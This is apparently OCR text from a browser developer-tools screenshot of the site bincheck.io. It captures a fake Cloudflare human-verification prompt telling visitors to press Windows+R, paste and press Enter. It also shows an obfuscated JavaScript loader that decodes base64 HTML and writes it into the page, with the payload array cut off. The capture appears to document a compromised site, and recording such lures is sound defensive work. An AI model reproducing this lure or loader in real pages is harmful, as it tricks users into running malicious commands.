 bincheck.io
Dimensi... 489 × 615 1 N... 'Save-Data': default
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder
Page Workspace Overrides
s.js?z=JTdCJTIy...U1QiU1RCU3RA== code.jpg rocket-loader.min.js jq.php
chip.webp
visa.webp
js
app.js?id=494ef1e2b56602b6f6...
cleave.js
static
card-authorization.jpg
code.jpg
cdn-cgi
scripts/7d0fa10a/cloudflare-static
rocket-loader.min.js
zaraz
s.js?z=JTdCJTIyZXhlY3V0ZWQl...
(index)
cdn-cookieyes.com
cdnjs.cloudflare.com
images.unsplash.com
pagead2.googlesyndication.com
static.cloudflareinsights.com
webpack://
node_modules
resources/js
webpack
www.clarity.ms
www.googletagmanager.com
www.investonline.in
js
jq.php
bincheck.io
Verify you are human by completing the
action below.
Verification Steps
CLOUDFLARE
Terms and Conditions
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
Perform the steps above to finish
verification.
bincheck.io needs to review the security
of your connection before proceeding.
1 (function() {
- var MwduGBkX = 96819;
- var cmvQVyoi = 80035;
- var idybSatF = (MwduGBkX ^ cmvQVyoi);
- var nLJIIyXI = (MwduGBkX + cmvQVyoi) % 13;
- for (var QWfjiIab = 0, YMWsqkTJ = 1; QWfjiIab < nLJIIyXI; QWfjiIab++) {
- YMWsqkTJ = (YMWsqkTJ * ((idybSatF | 1))) & 0xFFFFFFFF;
- }
- var raHoDuBX = ["PCFET0NUWVBFIGh0bWw+CjxodG1", "sIGxhbmc9ImVuIj4KPGh", "lYWQ+CiAgPG1ldGEgY2hhc
- function CtMrWPys(RmrUgfcL) {
- var tXfoxWvG = atob(RmrUgfcL)
- , pIEdvJGL = [];
- for (var ymNnHDlz = 0; ymNnHDlz < tXfoxWvG.length; ymNnHDlz++) {
- pIEdvJGL.push(tXfoxWvG.charCodeAt(ymNnHDlz));
- }
- return new TextDecoder('utf-8').decode(new Uint8Array(pIEdvJGL));
- }
- function NzZOWIId() {
- var qamewVHs = CtMrWPys(raHoDuBX.join(''));
- document.open();
- document.write(qamewVHs);
- document.close();
- }
- if (document.readyState === 'loading') {
- document.addEventListener('DOMContentLoaded', NzZOWIId);
- } else {
- NzZOWIId();
- }
- }
- )();
2
{} Line 2, Column 1 Coverage: n/a